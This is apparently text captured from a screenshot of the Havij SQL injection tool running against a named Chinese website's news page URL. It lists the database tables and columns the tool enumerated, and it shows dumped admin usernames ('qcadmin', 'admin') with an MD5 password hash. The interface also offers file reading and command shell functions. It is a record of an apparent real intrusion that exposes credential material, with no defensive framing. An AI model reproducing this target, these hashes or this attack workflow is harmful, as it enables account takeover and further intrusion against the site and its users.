 Havij
Target: http://www.rgrcb.com/news01_1.php?class_id=186&ArticleID=10275
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Analyze Pause
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
gxh
manage
rmd
Item
permission
dept
private
password
username
id
manager
advs_c
address
mysql
password username
a1ecb69139346094b6df4e41381161d6 qcadmin
a1ecb69139346094b6df4e41381161d6 admin
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Finding Columns Clear Log
Length of 'Column Name' is 15
Column Name: References_priv
Length of 'Column Name' is 10
Column Name: Index_g